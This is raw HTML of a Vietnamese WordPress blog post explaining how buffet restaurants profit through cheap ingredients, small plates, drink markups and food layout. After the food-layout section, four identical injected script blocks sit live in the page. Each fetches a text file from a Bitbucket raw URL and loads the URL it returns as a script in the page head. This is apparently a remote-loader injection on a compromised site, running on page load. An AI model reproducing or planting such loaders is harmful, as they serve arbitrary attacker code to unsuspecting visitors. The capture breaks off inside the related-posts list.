/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://trantoan.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://trantoan.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-1163 single-format-standard wp-theme-flatsome wp-child-theme-profile lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://trantoan.com/" title="Trần Toản &#8211; Người truyền cảm hứng - Khóa học Kinh doanh thực chiến" rel="home">
		<img width="280" height="80" src="https://trantoan.com/wp-content/uploads/2022/11/tran-toan-marketing.png" class="header_logo header-logo" alt="Trần Toản &#8211; Người truyền cảm hứng"/><img  width="280" height="80" src="https://trantoan.com/wp-content/uploads/2022/11/tran-toan-marketing.png" class="header-logo-dark" alt="Trần Toản &#8211; Người truyền cảm hứng"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-xlarge nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-xlarge nav-spacing-xlarge nav-uppercase">
              <li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22 menu-item-design-default"><a href="https://trantoan.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 menu-item-design-default"><a href="https://trantoan.com/cau-chuyen/" class="nav-top-link">Câu chuyện</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-25 menu-item-design-default has-dropdown"><a href="https://trantoan.com/category/kien-thuc-tu-duy/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Kiến thức &#8211; tư duy<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://trantoan.com/category/kien-thuc-tu-duy/than-so-hoc/">Thần số học</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://trantoan.com/category/kien-thuc-tu-duy/thuong-hieu-ca-nhan/">Thương hiệu cá nhân</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30 active"><a href="https://trantoan.com/category/kien-thuc-tu-duy/kinh-doanh/">Kinh doanh</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://trantoan.com/category/kien-thuc-tu-duy/facebook/">Facebook</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32 menu-item-design-default"><a href="https://trantoan.com/category/tin-tuc-su-kien/" class="nav-top-link">Tin tức &#8211; sự kiện</a></li>
<li id="menu-item-2516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2516 menu-item-design-default"><a href="https://trantoan.com/lich-dao-tao/" class="nav-top-link">Lịch đào tạo</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 menu-item-design-default"><a href="https://trantoan.com/lien-he-2/" class="nav-top-link">Liên hệ</a></li>
<li class="html header-button-1">
	<div class="header-button">
	<a href="#" class="button secondary is-large"  style="border-radius:5px;">
    <span>Đăng ký tư vấn</span>
  </a>
	</div>
</li>


            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://trantoan.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-1163" class="post-1163 post type-post status-publish format-standard has-post-thumbnail hentry category-kinh-doanh">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h1 class="entry-title">Mô hình kinh doanh Buffet – Mỏ vàng đào mãi không vơi của các nhà đầu tư</h1>
	<div class="luot-xem">		
						<i class="fa fa-clock-o"></i>Đăng ngày 20/09/2024 lúc: 12:56<i class="fa fa-eye"></i><span class="value">718 lượt xem </span>
						</div>

	</div>
						<div class="entry-image relative">
				<a href="https://trantoan.com/mo-hinh-kinh-doanh-buffet-mo-vang-dao-mai-khong-voi-cua-cac-nha-dau-tu/">
    <img width="540" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20540%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://trantoan.com/wp-content/uploads/2021/09/mo-hinh-kinh-doanh-buffet-mo-vang-dao-mai-khong-voi-cua-cac-nha-dau-tu2.png" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://trantoan.com/wp-content/uploads/2021/09/mo-hinh-kinh-doanh-buffet-mo-vang-dao-mai-khong-voi-cua-cac-nha-dau-tu2.png 540w, https://trantoan.com/wp-content/uploads/2021/09/mo-hinh-kinh-doanh-buffet-mo-vang-dao-mai-khong-voi-cua-cac-nha-dau-tu2-300x167.png 300w" sizes="(max-width: 540px) 100vw, 540px" /></a>
							</div>
			</header>
		<div class="entry-content single-page">
	<p dir="ltr"><em><strong>Mô hình kinh doanh</strong><strong> buffet</strong> là sự lựa chọn hàng đầu của nhiều khách hàng khi muốn tụ tập ăn uống với bạn bè, gia đình, đồng nghiệp. Những con số 99k, 129k, 199k, 299k,… và các slogan “niêu cơm Thạch Sanh”, “ăn đến khi nào bò thì thôi”, “ăn tẹt ga không lo về giá”,… được các nhà hàng đặt ra trong chiến lược kinh doanh của mình. Hấp dẫn, giá cả phải chăng, đa dạng các món ăn, khách hàng vẫn nghĩ rằng mình được lời nhiều khi chọn loại hình buffet – đó chính là thành <em class="Highlight">cô</em>ng quá lớn với các nhà hàng, khách sạn, quán ăn.</em></p><div class='meta-related'><div class="rpbt_shortcode">

<ul>
					
			<li>
				<a href="https://trantoan.com/tong-hop-7-cong-cu-truyen-thong-marketing-huu-ich/">Tổng hợp 7 công cụ truyền thông Marketing hữu ích</a>
			</li>
					
			<li>
				<a href="https://trantoan.com/top-5-nganh-nghe-kinh-doanh-online-tiem-nang-nam-2023/">TOP 5 ngành nghề kinh doanh online tiềm năng năm 2023</a>
			</li>
					
			<li>
				<a href="https://trantoan.com/chatgpt-dang-thay-nguoi-lam-nhung-viec-gi/">ChatGPT đang thay người làm những việc gì?</a>
			</li>
					
			<li>
				<a href="https://trantoan.com/5-xu-huong-kinh-doanh-va-rui-ro-can-theo-doi-trong-nam-2023/">5 xu hướng kinh doanh và rủi ro cần theo dõi trong năm 2023</a>
			</li>
					
			<li>
				<a href="https://trantoan.com/5-xu-huong-giao-duc-nam-2023/">5 xu hướng giáo dục năm 2023</a>
			</li>
			</ul>
</div></div>
<h2 dir="ltr"><strong>1. Lịch sử của mô hình kinh doanh buffet “không bao giờ lỗ”</strong></h2>
<p dir="ltr">Vào giữa thập niên 70s và 80s, hàng loạt các nhà hàng cạnh tranh, tranh giành khách hàng của nhau bằng cách mang đến cho “thượng đế” thực đơn đa dạng, phong phú. Họ nghĩ rằng, càng nhiều lựa chọn  thì càng thu hút được khách hàng nhưng thực tế đã cho thấy tỷ lệ lợi nhuận ngày càng giảm sút và sự cạnh tranh ngày càng gay gắt hơn.</p>
<p dir="ltr">Mô hình kinh doanh buffet xuất hiện, nhiều nhà kinh doanh cho rằng đây là cách làm điên rồ, sẽ chẳng có lợi nhuận nếu cho khách hàng sử dụng đồ ăn “ thả ga” như vậy. Tuy nhiên, nếu nắm bắt được tâm lý học khách hàng và biết áp dụng cả kinh tế học thì đây chính là cách thức kiếm tiền “siêu lợi nhuận”.</p>
<h2 dir="ltr"><strong>2. Ứng dụng kinh tế học: Làm đầy bụng khách hàng càng nhanh càng tốt, mua nguyên liệu rẻ</strong></h2>
<p dir="ltr"> Các nhà hàng, quán ăn có thực đơn càng đa dạng thì giá gói buffet càng cao và tất nhiên lợi nhuận thu về cũng cao hơn nơi khác rất nhiều lần. Mục đích chính của các nhà hàng này là muốn khách hàng nâng gói sản phẩm lên cao để thêm nhiều lựa chọn. Nhưng thực tế, khách hàng không thể thử trọn vẹn menu của nhà hàng bởi họ luôn có cảm giác “dư thừa” những món “sơn hào hải vị”. Nhà hàng đã sử dụng những chiến lược kinh doanh sau:</p>
<h3 dir="ltr"><strong>&#8211; Giảm chi phí nguyên liệu đầu vào</strong></h3>
<p dir="ltr">Các nguyên liệu thực phẩm của nhà hàng được nhập với số lượng lớn và chủ yếu là đồ đông lạnh nên có giá thành thấp, chiết khấu cao.</p>
<h3 dir="ltr"><strong>&#8211;  Tận dụng các nguyên liệu được mùa</strong></h3>
<p dir="ltr">Những nguyên liệu được mùa luôn mang đến cho thực khách cảm giác an tâm rằng mình đang được sử dụng những sản phẩm tươi ngon nhất. Việt Nam là đất nước nhiệt đới rau của quả đa dạng, phong phú, đặc biệt khi vào mùa nó thường rất nhiều và giá thành rẻ. Sử dụng chiến lược này vừa lấy được lòng tin của khách hàng vừa bảo toàn được chi phí cho nhà hàng.</p>
<h3 dir="ltr"><strong>&#8211; Cắt giảm được chi phí nhân sự</strong></h3>
<p dir="ltr">Thông thường các nhà hàng sử dụng mô hình kinh doanh buffet đều không cần quá nhiều nhân viên phục vụ. Khách hàng có thể tự phục vụ chính mình. Số lượng đầu bếp có thể giảm bởi họ không thể túc trực để chế biến theo yêu cầu của khách hàng. Các “thượng đế” cũng cảm thấy mình tự do, thoải mái hơn khi không phải gọi tên phục vụ quá nhiều.</p>
<p dir="ltr"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://hbr.edu.vn/public/files/upload/06_2019/images/Bai-viet/mo-hinh-kinh-doanh-buffet-mo-vang-dao-mai-khong-voi-cua-cac-nha-dau-tu.png" alt="mo-hinh-kinh-doanh-buffet-mo-vang-dao-mai-khong-voi-cua-cac-nha-dau-tu" /></p>
<h3 dir="ltr"><strong>&#8211; Tăng giá các dịch vụ đi kèm</strong></h3>
<p dir="ltr">Lợi nhuận đáng kể của các nhà hàng sử dụng cách thức kinh doanh đến từ thuế VAT. Tổng hóa đơn càng cao, số tiền thu VAT càng lớn. Ngoài ra, thực đơn buffet không bao gồm nước và các món ăn đi kèm. Giá một ly nước trong nhà hàng thường được bán gấp 4 – 5 lần giá trị thực tế. Đánh trúng tâm lý của khách hàng, khi đã bỏ ra hàng trăm nghìn để đi ăn buffet thì thuế VAT 10%, ly nước 40k – 50k có vẻ chẳng đáng là bao. Nhưng những khoản “không đáng” đó đã mang lại nguồn doanh thu đáng kể cho các nhà hàng.</p>
<h3 dir="ltr"><strong>&#8211; Bài toán kinh tế trung bình</strong></h3>
<p dir="ltr">Buffet thường có những chương trình khuyến mại dành cho nhóm đông người. Đó là <strong>chiến lược kinh doanh</strong> của họ. Khi đi đông người, những thực khách “phàm ăn” sẽ “bù đắp’ cho những thực khách “mảnh ăn”. Nếu tính trung bình số tiền đám đông bỏ ra cho một bữa ăn thì nhà hàng vẫn lãi rất nhiều.</p>
<h2 dir="ltr"><strong>3. Ứng dụng tâm lý học: Thay đổi hành vi của khách hàng theo hướng có lợi cho nhà hàng</strong></h2>
<p dir="ltr">Nắm bắt được tâm lý khách hàng chính là chìa khóa thành <em class="Highlight">cô</em>ng của các nhà kinh doanh, đầu tư. Muốn làm khách hàng vui thì hãy mang cho họ cảm giác chiến thắng.</p>
<h3 dir="ltr"><strong>&#8211; Sử dụng chén, đĩa kích thước nhỏ</strong></h3>
<p dir="ltr"> Hầu hết các nhà hàng buffet thường sử dụng những chén, bát nhỏ. Trong một nghiên cứu gần đây, đối với những đồ dùng nhỏ hơn, số lượng đồ ăn trung bình mà khách hàng sẽ lấy trong suốt bữa ăn sẽ ít hơn tới 31%. Con số đó còn tăng lên nữa nếu như đi nhóm đông người.</p>
<p dir="ltr"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://hbr.edu.vn/public/files/upload/06_2019/images/Bai-viet/mo-hinh-kinh-doanh-buffet-mo-vang-dao-mai-khong-voi-cua-cac-nha-dau-tu1.png" alt="mo-hinh-kinh-doanh-buffet-mo-vang-dao-mai-khong-voi-cua-cac-nha-dau-tu" /></p>
<h3 dir="ltr"><strong>&#8211; Thức uống khổng lồ</strong></h3>
<p dir="ltr">Thức uống là thứ không thể thiếu trong các bữa ăn, đặc biệt nếu đó là buffet những đồ ăn nhiều dầu mỡ. Nước uống làm khách hàng đầy bụng nhanh hơn. Nhà hàng còn có chiến lược để nhiều đá trong cốc nước để buộc các “thượng đế” chi tiền gọi thêm ngoài nhiều hơn.</p>
<h3 dir="ltr"><strong>&#8211; Dầu mỡ. rau củ và tinh bột thống lĩnh</strong></h3>
<p dir="ltr">Dầu mỡ và tinh bột khiến khách hàng nhanh no, nhanh ngấy và ăn được ít hơn.</p>
<h3 dir="ltr"><strong>&#8211; Cách bố trí thông minh</strong></h3>
<p dir="ltr">Cách sắp xếp và bố trí những món ăn là một chiến thuật khá hay của các nhà hàng buffet. Những món đạm mắc tiền như thịt bò và hải sản sẽ được &#8220;bao vây&#8221; bởi hàng chục các món rau củ rẻ tiền. Xu hướng tâm lý khách hàng hiện nay sẽ là ăn nhiều rau của quả để tốt cho sức khỏe hơn là ăn nhiều chất đạm.</p>
<p><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
		<div style="background: #cee6b7;
    padding: 10px;
    margin-bottom: 25px;
    color: #336700;border-radius:5px">
	Nếu bạn quan tâm về <b style="color:green">Bán hàng Online</b> hoặc <b style="color:green">Xây dựng đội nhóm Kinh doanh thực chiến</b>, hãy gọi ngay cho chúng tôi: <b style="color:red">0961.88.55.99</b> để được tư vấn và hỗ trợ nhanh nhất nhé! 
</div>
<div class="xem-them">
    <span class="tieu-de-xem-them">Xem thêm:</span>
    <ul>
 
<li>
    <a href="https://trantoan.com/gioi-thieu-khoa-hoc-master-trainer-bac-thay-thuyet-trinh/">Giới thiệu khóa học Master Trainer &#8211; Bậc Thầy Thuyết Trình</a>
</li>
 
 
<li>
    <a href="https://trantoan.com/15-cong-thuc-viet-content-tuyet-dinh/">15 Công Thức Viết Content Tuyệt Đỉnh</a>
</li>
 
 
<li>
    <a href="https://trantoan.com/tran-toan-live-stream-noi-ve-chu-de-bi-mat-giau-co-tai-cong-dong-mobiz/">Trần Toản Live Stream Nói Về Chủ Đề ”Bí Mật Giàu Có” Tại Cộng Đồng Mobiz</a>
</li>
 
 
<li>
    <a href="https://trantoan.com/6-nguyen-tac-tu-duy-giup-phat-trien-ban-than/">6 nguyên tắc tư duy giúp phát triển bản thân</a>
</li>
 
 
<li>
    <a href="https://trantoan.com/marketing-automation-la-gi-tai-sao-marketer-nen-hieu-ro-ve-marketing-tu-dong/">Marketing Automation Là gì? Tại Sao Marketer Nên Hiểu Rõ Về Marketing Tự Động</a>
</li>
 
  </ul>
 
</div>
	</div>
	<footer class="entry-meta text-left">
		Danh mục: <a href="https://trantoan.com/category/kien-thuc-tu-duy/kinh-doanh/" rel="category tag">Kinh doanh</a>.	</footer>

<div class="bai-viet-lien-quan"><h3>Bài viết cùng chủ đề:</h3>
        <ul class="list-bai-viet">            <li>
           
            <div class="box-image">
                 <a href="https://trantoan.com/tong-hop-7-cong-cu-truyen-thong-marketing-huu-ich/"><img width="800" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://trantoan.com/wp-content/uploads/2023/05/cac-cong-cu-truyen-thong-marketing-tich-hop-7.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://trantoan.com/wp-content/uploads/2023/05/cac-cong-cu-truyen-thong-marketing-tich-hop-7.jpg 800w, https://trantoan.com/wp-content/uploads/2023/05/cac-cong-cu-truyen-thong-marketing-tich-hop-7-300x188.jpg 300w, https://trantoan.com/wp-content/uploads/2023/05/cac-cong-cu-truyen-thong-marketing-tich-hop-7-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a href="https://trantoan.com/tong-hop-7-cong-cu-truyen-thong-marketing-huu-ich/"><h4 class="tieu-de-bai-viet">Tổng hợp 7 công cụ truyền thông Marketing hữu ích</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
